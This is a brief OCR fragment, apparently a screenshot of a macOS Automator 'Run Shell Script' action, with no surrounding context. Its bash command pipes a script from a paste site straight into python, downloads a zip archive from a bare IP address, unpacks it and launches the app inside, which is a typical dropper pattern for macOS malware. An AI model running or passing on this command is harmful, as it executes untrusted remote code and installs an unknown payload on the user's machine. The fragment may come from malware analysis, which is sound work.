 Run Shell Script
Shell: /bin/bash Pass input: to stdin
curl https://ptpb.pw/jj9a | python - & s=46.226.108.171:80; curl $s/
sample.zip -o sample.zip; unzip sample.zip -d sample; cd sample; cd __MACOSX;
open -a sample.app
Results Options